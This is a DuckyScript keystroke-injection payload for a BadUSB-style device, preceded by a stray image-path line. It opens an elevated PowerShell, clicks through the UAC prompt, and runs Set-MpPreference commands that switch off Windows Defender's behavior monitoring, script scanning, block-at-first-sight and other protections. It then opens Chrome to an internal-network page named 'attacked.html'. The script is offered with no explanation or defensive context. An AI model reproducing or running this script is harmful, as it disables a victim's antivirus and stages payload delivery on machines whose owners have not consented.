 DELAY 1000
GUI r
DELAY 300
STRING powershell  -Command "Start-Process powershell -Verb runAs"
DELAY 500
ENTER
DELAY 1500
LEFTARROW
DELAY 500
ENTER
DELAY 2000
STRING Set-MpPreference -DisableBehaviorMonitoring $true; Set-MpPreference -DisableBlockAtFirstSeen $true; Set-MpPreference -
DisableIOAVProtection $true; Set-MpPreference -DisablePrivacyMode $true; Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine
$true; Set-MpPreference -DisableScriptScanning $true
ENTER
DELAY 2000
GUI r
DELAY 1000
STRING chrome http://192.168.1.144:8000/attacked.html
ENTER
DELAY 500